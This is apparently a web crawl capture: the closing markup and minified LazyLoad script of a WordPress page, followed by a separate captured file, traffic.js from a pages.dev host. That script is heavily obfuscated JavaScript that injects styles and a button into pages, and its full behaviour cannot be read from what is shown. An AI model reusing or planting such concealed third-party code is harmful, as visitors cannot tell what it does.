/*  */</script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/d4c3ddcc6af79bae0097c76522da878b.js?ver=36524" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/a09e07a8d8fdd463f08aceed19bbbf2e.js?ver=9eb10" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/2c0c40de0a3cc70e1ccd57b95be102c4.js?ver=fb6d5" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/e54b41d0e6c27d5948689b86717dcf87.js?ver=54a31" id="gwd-slider-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c2fbaf5d4345ff9bbf5234aaf25dad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 02:02:16 -->

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-13 02:02:16 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 429118
content:
const _0x236f30 = _0x2efd; function addStyle() { const A = _0x2efd, n = { tGRse: A(32005) }, c = A(4914) + A(13834) + A(33923) + A(13462) + A(18296) + A(32950) + A(15845) + A(31711) + A(36220) + A(37208) + A(33922) + A(18786) + A(24680) + A(5756) + A(37633) + A(35734) + A(4804) + A(5645) + A(16978) + A(1371) + A(4187) + A(35965) + A(15833) + A(28842) + A(5269) + A(24434) + A(29465) + A(35784) + A(32326) + A(4921) + A(13128) + A(11520) + A(7048) + A(23817) + A(10645) + A(8766) + A(20392) + A(12093) + A(1589) + A(33288) + A(29608) + A(20142) + A(17986) + A(37197) + A(12992) + A(9180) + A(20360) + A(18052) + A(12064) + A(22527) + A(32711) + A(21178) + A(34102) + A(39597) + A(23638) + A(32326) + A(4167) + A(34831) + A(13281) + A(38229) + A(19963) + A(13386) + A(5938) + A(7048) + A(6334) + A(25140) + A(8766) + A(20392) + A(37776) + A(27858) + A(26854) + A(13313) + A(24434) + A(33146) + A(7829) + A(13484) + A(35732) + A(11879) + A(8670) + A(27613) + A(6851) + A(14808) + A(7193) + A(193) + A(37140) + A(39668) + A(15199) + A(38417) + A(28808) + A(16085) + A(27590) + A(18558) + A(36103) + A(23720) + A(22733) + A(23089) + A(7280) + A(18187) + A(17846) + A(2672) + (A(31237) + A(27093) + A(9699) + A(5108) + A(26066) + A(23331) + A(35139) + A(30133) + A(26124) + A(33845) + A(14878) + A(13602) + A(8286) + A(2218) + A(33998) + A(12242) + A(6697) + A(4899) + A(6104) + A(8286) + A(27357) + A(14857) + A(35756) + A(20690) + A(4502) + A(35436) + A(35362) + A(32451) + A(11588) + A(8766) + A(34556) + A(23965) + A(39347) + A(26216) + A(18336) + A(34102) + A(14257) + A(30565) + A(16695) + A(5941) + A(24434) + A(10591) + A(11326) + A(5920) + A(26420) + A(35734) + A(16894) + A(20665) + A(39500) + A(24405) + A(15034) + A(37291) + A(38247) + A(25774) + A(39500) + A(5651) + A(15034) + A(37291) + A(965) + A(4423) + A(11147) + A(24116) + A(16968) + A(38379) + A(14587) + A(15457) + A(21510) + A(8829) + A(31619) + A(8766) + A(20392) + A(19504) + A(17876) + A(18336) + A(34102) + A(35107) + A(33312) + A(38278) + A(31619) + A(8766) + A(5253) + A(5721) + A(35763) + A(33288) + A(16617) + A(28988) + A(10350) + A(15154) + A(6447) + A(34437) + A(33288) + A(11011) + A(384) + A(2193) + A(14123) + A(2414) + A(34735) + A(11231) + A(35763) + A(33288)) + (A(16617) + A(18266) + A(34102) + A(25068) + A(13370) + A(8006) + A(23738) + A(37103) + A(13386) + A(5938) + A(7048) + A(6334) + A(7153) + A(21668) + A(22326) + A(13149) + A(36160) + A(37140) + A(33767) + A(30273) + A(32962) + A(38335) + A(2052) + A(16676) + A(39239) + A(25117) + A(28482) + A(15457) + A(21510) + A(21952) + A(21201) + A(27775) + A(4136) + A(18316) + A(22977) + A(11909) + A(29932) + A(23643) + A(4997) + A(12182) + A(26869) + A(11274) + A(17661) + A(1330) + A(26816) + A(17118) + A(32925) + A(28391) + A(8779) + A(11478) + A(29772) + A(36862) + A(22557) + A(26611) + A(1397) + A(11542) + A(38507) + A(26933) + A(2776) + A(29660) + A(33474) + A(30871) + A(7083) + A(37765) + A(15050) + A(8521) + A(5106) + A(31005) + A(22992) + A(27333) + A(25540) + A(8420) + A(4417) + A(6806) + A(30742) + A(671) + A(28460) + A(6825) + A(12711) + A(20180) + A(11219) + A(22081) + A(35471) + A(2490) + A(5672) + A(25035) + A(12980) + A(26688) + A(23339) + A(31711) + A(28585) + A(764) + A(35233) + A(24009) + A(23146) + A(13738) + A(38510) + A(22045) + A(1645) + A(5645)) + (A(16978) + A(1371) + A(4187) + A(35965) + A(15833) + A(28842) + A(11588) + A(13291) + A(22316) + A(28363) + A(34102) + A(32071) + A(8413) + A(32326) + A(31771) + A(18251) + A(11520) + A(7048) + A(4102) + A(39283) + A(9782) + A(1756) + A(12959) + A(23076) + A(24434) + A(608) + A(38538) + A(6216) + A(24434) + A(17978) + A(27759) + A(4049) + A(8766) + A(9859) + A(31741) + A(12661) + A(27995) + A(8766) + A(5253) + A(23021) + A(11733) + A(34102) + A(35107) + A(7226) + A(1894) + A(21049) + A(5862) + A(14555) + A(20079) + A(36160) + A(37140) + A(33767) + A(1681) + A(11425) + A(34082) + A(10004) + A(14996) + A(12064) + A(5992) + A(5093) + A(21908) + A(9782) + A(1756) + A(24735) + A(34437) + A(33288) + A(30162) + A(1089) + A(23738) + A(27566) + A(9484) + A(18916) + A(24904) + A(14498) + A(11879) + A(8670) + A(27613) + A(6851) + A(14808) + A(7193) + A(193) + A(37140) + A(39668) + A(15199) + A(38417) + A(28808) + A(16085) + A(27590) + A(18558) + A(36103) + A(23720) + A(22733) + A(23089) + A(7280) + A(18187) + A(17846) + A(2672) + A(31237) + A(27093) + A(9699)) + (A(5108) + A(26066) + A(23331) + A(35139) + A(30133) + A(26124) + A(33845) + A(14878) + A(13602) + A(8286) + A(2218) + A(33998) + A(12242) + A(6697) + A(21154) + A(7340) + A(27390) + A(3038) + A(37605) + A(25018) + A(10099) + A(34467) + A(35471) + A(21605) + A(30023) + A(32326) + A(4921) + A(15894) + A(14468) + A(193) + A(37140) + A(31819) + A(25752) + A(18168) + A(13800) + A(31199) + A(22243) + A(21907) + A(3816) + A(35976) + A(11521) + A(7593) + A(10501) + A(1941) + A(39364) + A(12711) + A(18336) + A(34102) + A(10370) + A(12064) + A(32591) + A(5938) + A(7048) + A(9919) + A(2193) + A(18182) + A(18336) + A(34102) + A(35107) + A(7978) + A(35233) + A(7161) + A(13440) + A(34691) + A(37399) + A(13701) + A(7475) + A(33002) + A(22756) + A(26662) + A(14909) + A(737) + A(26695) + A(39768) + A(2914) + A(2720) + A(5737) + A(33663) + A(5938) + A(7048) + A(3251) + A(15392) + A(24824) + A(7963) + A(11425) + A(34082) + A(5925) + A(15135) + A(18075) + A(33194) + A(37140) + A(33767) + A(13242) + A(23332) + A(31057) + A(20377) + A(8766) + A(5253) + A(13667) + A(25177)) + (A(557) + A(31293) + A(35255) + A(914) + A(22112) + A(11909) + A(2790) + A(8766) + A(2938) + A(31711) + A(28585) + A(764) + A(35233) + A(37728) + A(27177) + A(2569) + A(33825) + A(31362) + A(30058) + A(29961) + A(1068) + A(22042) + A(25405) + A(33002) + A(37110) + A(16430) + A(21060) + A(3447) + A(25857) + A(23463) + A(6034) + A(32326) + A(37350) + A(15211) + A(1089) + A(23738) + A(10062) + A(33747) + A(24578) + A(835) + A(35233) + A(24009) + A(29936) + A(18168) + A(30323) + A(33923) + A(39326) + A(25717) + A(23037) + A(11936) + A(17913) + A(11904) + A(10190) + A(2405) + A(17413) + A(2873) + A(22293) + A(11879) + A(36776) + A(28168) + A(25857) + A(23463) + A(6034) + A(32326) + A(37350) + A(15211) + A(1089) + A(23738) + A(10062) + A(34528) + A(3895) + A(24434) + A(17978) + A(4275) + A(37537)), e = document[A(31897) + A(24654)](n[A(19231)]); e[A(39776) + "t"] = c, document[A(19999)][A(12276) + "d"](e) } function createButton() { const A = _0x2efd, n = { CWfpG: A(8766) + A(29959) }, c = document[A(35949) + A(12772)](n[A(32216)]); c && (c[A(36689)] = A(39802) + A(1733) + A(24434) + A(29465) + A(36866) + A(19162) + A(1239) + A(17767) + A(30258) + A(19130) + A(8180) + A(6646) + A(208) + A(26434) + A(7017) + A(12324) + A(21261) + A(18023) + A(14815) + A(6196) + A(37091) + A(8197) + A(39449) + A(1954) + A(31128) + A(22578) + A(27746) + A(20478) + A(3440) + A(5652) + A(20062) + A(3584) + A(30266) + A(14800) + A(35721) + A(23294) + A(32739) + A(8473) + A(10022) + A(31501) + A(25621) + A(2515) + A(39303) + A(34196) + A(26487) + A(5939) + A(26923) + A(6136) + A(24641) + A(1739) + A(22554) + A(19183) + A(33472) + A(14327) + A(17658) + A(845) + A(1780) + A(5667) + A(6597) + A(27373) + A(7923) + A(23151) + A(36234) + A(37166) + A(17908) + A(21397) + A(28713) + A(34452) + A(16180) + A(9602) + A(16878) + A(8494) + A(17514) + A(11601) + A(7419) + A(4251) + A(32739) + A(27710) + A(19075) + A(23086) + A(6314) + A(22166) + A(30493) + A(13283) + A(21921) + A(37323) + A(27597) + A(23986) + A(21320) + A(15727) + A(17880) + A(12595) + A(20401) + A(25521) + A(39448) + A(19831) + A(38275) + A(29535) + A(3883) + A(27790) + (A(10433) + A(23688) + A(22672) + A(11958) + A(5860) + A(30745) + A(31721) + A(11920) + A(19976) + A(11899) + A(19151) + A(5043) + A(33627) + A(35748) + A(18389) + A(15812) + A(3692) + A(8545) + A(32321) + A(16840) + A(25612) + A(3143) + A(34320) + A(35982) + A(5667) + A(13916) + A(7048) + A(22913) + A(19141) + A(2978) + A(35929) + A(13052) + A(3567) + A(37124) + A(12512) + A(32634) + A(1457) + A(28972) + A(8766) + A(9828) + A(9580) + A(1428) + A(300) + A(19086) + A(10083) + A(21118) + A(30430) + A(22578) + A(10915) + A(35226) + A(6965) + A(8697) + A(6189) + A(29321) + A(10083) + A(20196) + A(1422) + A(39169) + A(27359) + A(22414) + A(19490) + A(39676) + A(23791) + A(889) + A(35041) + A(27403) + A(4910) + A(29486) + A(8180) + A(30627) + A(37123) + A(12935) + A(28294) + A(33106) + A(16869) + A(37806) + A(16632) + A(5361) + A(21858) + A(33918) + A(17774) + A(9946) + A(18739) + A(3083) + A(16660) + A(23816) + A(10643) + A(35917) + A(15161) + A(19747) + A(13070) + A(438) + A(34434) + A(33511) + A(29345) + A(12120) + A(18608) + A(29922) + A(5129) + A(2754)) + (A(3216) + A(9874) + A(12211) + A(29569) + A(6419) + A(29013) + A(4713) + A(26257) + A(27878) + A(8157) + A(21492) + A(29318) + A(15746) + A(35747) + A(33642) + A(15480) + A(13099) + A(16636) + A(19853) + A(26228) + A(10289) + A(30331) + A(5346) + A(24688) + A(4283) + A(25143) + A(31268) + A(33756) + A(19332) + A(19799) + A(7260) + A(36426) + A(29178) + A(13307) + A(12953) + A(6573) + A(24734) + A(31471) + A(23277) + A(8584) + A(18515) + A(3193) + A(7601) + A(25590) + A(7801) + A(5557) + A(19704) + A(19559) + A(16425) + A(29980) + A(22462) + A(25384) + A(39849) + A(8486) + A(29492) + A(15784) + A(3678) + A(19697) + A(29806) + A(36537) + A(1907) + A(28849) + A(25010) + A(13968) + A(34799) + A(29012) + A(5306) + A(15686) + A(25539) + A(37325) + A(18737) + A(10565) + A(18864) + A(19732) + A(28636) + A(22666) + A(5515) + A(38397) + A(18247) + A(27091) + A(32854) + A(38496) + A(3368) + A(19594) + A(27152) + A(12747) + A(4562) + A(5596) + A(9431) + A(31197) + A(36395) + A(39752) + A(38658) + A(11713) + A(35545) + A(36101) + A(10974) + A(5034) + A(35609) + A(19518)) + (A(30537) + A(23240) + A(35595) + A(24770) + A(35768) + A(11080) + A(10893) + A(18599) + A(1304) + A(7397) + A(25457) + A(21788) + A(23888) + A(20539) + A(14623) + A(3434) + A(14066) + A(31233) + A(19603) + A(27038) + A(8218) + A(20804) + A(26879) + A(24593) + A(27040) + A(24696) + A(32355) + A(38266) + A(36035) + A(24725) + A(21951) + A(7045) + A(36953) + A(35714) + A(39348) + A(17408) + A(2226) + A(33215) + A(37336) + A(23246) + A(7621) + A(39539) + A(9708) + A(7101) + A(26292) + A(424) + A(7343) + A(3246) + A(5517) + A(35694) + A(38775) + A(25785) + A(1359) + A(16031) + A(6719) + A(33706) + A(632) + A(9082) + A(1314) + A(16992) + A(12900) + A(22706) + A(34067) + A(29987) + A(21561) + A(2257) + A(23405) + A(5794) + A(39659) + A(14534) + A(6595) + A(13029) + A(34536) + A(33816) + A(34206) + A(33948) + A(10273) + A(6184) + A(39511) + A(9433) + A(18816) + A(6241) + A(28228) + A(9824) + A(27377) + A(17232) + A(18624) + A(27565) + A(18899) + A(6293) + A(10711) + A(24987) + A(11502) + A(11253) + A(25233) + A(29917) + A(2266) + A(2722) + A(19902) + A(30312)) + (A(12660) + A(10236) + A(27273) + A(2123) + A(28592) + A(23245) + A(32852) + A(6203) + A(11098) + A(36477) + A(37508) + A(28609) + A(25698) + A(20190) + A(32401) + A(2969) + A(25828) + A(37155) + A(36840) + A(16742) + A(35325) + A(26074) + A(27702) + A(28260) + A(38328) + A(24700) + A(36062) + A(15181) + A(979) + A(17644) + A(34416) + A(4041) + A(6820) + A(16606) + A(24459) + A(211) + A(25628) + A(7162) + A(1981) + A(679) + A(13514) + A(21654) + A(38165) + A(16499) + A(892) + A(14407) + A(6366) + A(3746) + A(9318) + A(17311) + A(31800) + A(35785) + A(30748) + A(19803) + A(9696) + A(3363) + A(24881) + A(39387) + A(39262) + A(887) + A(21595) + A(8479) + A(23182) + A(12300) + A(894) + A(18921) + A(3299) + A(34666) + A(4603) + A(27699) + A(23328) + A(32972) + A(11562) + A(7169) + A(23267) + A(3643) + A(13148) + A(11067) + A(1400) + A(11928) + A(25488) + A(15881) + A(33943) + A(37006) + A(7132) + A(37173) + A(7126) + A(35626) + A(9073) + A(9835) + A(31904) + A(28806) + A(32770) + A(8806) + A(18911) + A(34689) + A(33907) + A(30839) + A(10695) + A(38615)) + (A(33193) + A(37624) + A(6501) + A(22882) + A(20584) + A(27734) + A(4411) + A(22272) + A(29778) + A(15929) + A(10050) + A(4205) + A(16166) + A(727) + A(30395) + A(16407) + A(31831) + A(20218) + A(37349) + A(11264) + A(15736) + A(256) + A(19368) + A(11687) + A(5798) + A(12870) + A(26827) + A(23317) + A(18091) + A(19045) + A(16222) + A(32189) + A(29404) + A(38011) + A(12192) + A(17390) + A(25788) + A(16308) + A(27170) + A(6795) + A(13663) + A(23271) + A(39836) + A(23725) + A(36567) + A(32753) + A(12128) + A(33228) + A(29957) + A(23901) + A(7514) + A(22008) + A(14405) + A(37706) + A(36409) + A(25523) + A(8366) + A(34297) + A(20182) + A(24570) + A(34501) + A(19901) + A(6474) + A(19623) + A(3737) + A(7203) + A(16931) + A(25437) + A(16799) + A(18707) + A(28781) + A(21517) + A(8560) + A(39877) + A(8928) + A(16168) + A(18948) + A(12213) + A(24666) + A(13593) + A(32653) + A(10794) + A(477) + A(21335) + A(16837) + A(32068) + A(22109) + A(33022) + A(3096) + A(13603) + A(12273) + A(12651) + A(20206) + A(34062) + A(25427) + A(18479) + A(36802) + A(26309) + A(24068) + A(26747)) + (A(8804) + A(7190) + A(4961) + A(31506) + A(35142) + A(37019) + A(23333) + A(12395) + A(7044) + A(9993) + A(36802) + A(2012) + A(23954) + A(29700) + A(20130) + A(9727) + A(1125) + A(38835) + A(33367) + A(17397) + A(1377) + A(11617) + A(14269) + A(34232) + A(22395) + A(14065) + A(28768) + A(9589) + A(26539) + A(1606) + A(799) + A(9505) + A(34807) + A(2619) + A(35489) + A(36846) + A(39600) + A(28817) + A(7944) + A(32260) + A(2922) + A(748) + A(22722) + A(19003) + A(27500) + A(34227) + A(24430) + A(21467) + A(18944) + A(2627) + A(34130) + A(33173) + A(33951) + A(9573) + A(19619) + A(20507) + A(9235) + A(12550) + A(15948) + A(23077) + A(35385) + A(22547) + A(13393) + A(29977) + A(17797) + A(4537) + A(12831) + A(27367) + A(4426) + A(36434) + A(7307) + A(26596) + A(2707) + A(36329) + A(36010) + A(905) + A(28536) + A(24157) + A(2482) + A(3377) + A(26645) + A(33150) + A(32025) + A(22279) + A(36912) + A(523) + A(30306) + A(14224) + A(14512) + A(2925) + A(17915) + A(38239) + A(27715) + A(38573) + A(14441) + A(25995) + A(26347) + A(14224) + A(17623) + A(28830)) + (A(30694) + A(6804) + A(35169) + A(23842) + A(6863) + A(24326) + A(7200) + A(2871) + A(11848) + A(39728) + A(10665) + A(18980) + A(9025) + A(34195) + A(39148) + A(12334) + A(11159) + A(20905) + A(3571) + A(36992) + A(33540) + A(21323) + A(15453) + A(21705) + A(27129) + A(30948) + A(15432) + A(16528) + A(13220) + A(15464) + A(4566) + A(11357) + A(10633) + A(34984) + A(195) + A(31228) + A(19888) + A(30865) + A(35940) + A(37899) + A(36825) + A(18425) + A(10371) + A(23435) + A(13779) + A(30028) + A(18341) + A(34984) + A(23123) + A(4807) + A(1496) + A(21122) + A(16650) + A(23488) + A(16801) + A(18776) + A(19335) + A(8662) + A(24316) + A(5830) + A(13970) + A(3900) + A(37493) + A(22583) + A(26230) + A(38687) + A(23774) + A(32193) + A(8696) + A(30963) + A(6081) + A(28978) + A(28328) + A(27795) + A(6764) + A(22244) + A(32648) + A(7033) + A(37549) + A(23368) + A(24666) + A(18543) + A(5965) + A(36816) + A(10647) + A(11310) + A(13104) + A(20042) + A(5367) + A(14803) + A(10494) + A(5119) + A(4057) + A(5163) + A(1203) + A(4282) + A(27200) + A(5293) + A(6681) + A(20985)) + (A(39639) + A(27580) + A(11471) + A(36192) + A(9323) + A(32047) + A(34524) + A(31530) + A(25326) + A(1466) + A(7735) + A(20310) + A(25038) + A(26817) + A(35170) + A(20914) + A(8088) + A(15953) + A(25765) + A(16053) + A(34299) + A(27719) + A(18022) + A(9542) + A(35206) + A(20757) + A(11774) + A(9765) + A(37654) + A(19016) + A(12790) + A(34388) + A(27384) + A(18355) + A(4600) + A(33963) + A(27733) + A(29198) + A(9684) + A(35963) + A(11524) + A(1427) + A(15179) + A(4379) + A(6088) + A(37409) + A(18421) + A(25366) + A(36343) + A(8649) + A(31217) + A(339) + A(22969) + A(27081) + A(25229) + A(35766) + A(10543) + A(2750) + A(18116) + A(12883) + A(9001) + A(11658) + A(36825) + A(36682) + A(35961) + A(36505) + A(37449) + A(14071) + A(23353) + A(16786) + A(5367) + A(2785) + A(13739) + A(877) + A(10647) + A(21682) + A(25078) + A(26218) + A(32697) + A(30524) + A(38438) + A(1016) + A(37098) + A(10509) + A(28497) + A(15926) + A(8348) + A(27719) + A(27611) + A(29093) + A(9225) + A(34984) + A(13086) + A(15777) + A(31235) + A(757) + A(33499) + A(34480) + A(33262) + A(1205)) + (A(38750) + A(25934) + A(32439) + A(7920) + A(13970) + A(13898) + A(24843) + A(39061) + A(29603) + A(22071) + A(27138) + A(25053) + A(21762) + A(27654) + A(16419) + A(23613) + A(18006) + A(38916) + A(1943) + A(9462) + A(7433) + A(36942) + A(19478) + A(24451) + A(36277) + A(23109) + A(36461) + A(1677) + A(10724) + A(34065) + A(33588) + A(36982) + A(19888) + A(10509) + A(27652) + A(11677) + A(13378) + A(32613) + A(25229) + A(6178) + A(15640) + A(32756) + A(2610) + A(20635) + A(32926) + A(25528) + A(22592) + A(28913) + A(14003) + A(3997) + A(33670) + A(22434) + A(14565) + A(19957) + A(33423) + A(28298) + A(27694) + A(11087) + A(30687) + A(32935) + A(15082) + A(28078) + A(730) + A(9895) + A(13561) + A(27571) + A(5878) + A(19846) + A(14315) + A(9613) + A(22080) + A(21098) + A(37688) + A(38419) + A(15082) + A(28078) + A(25356) + 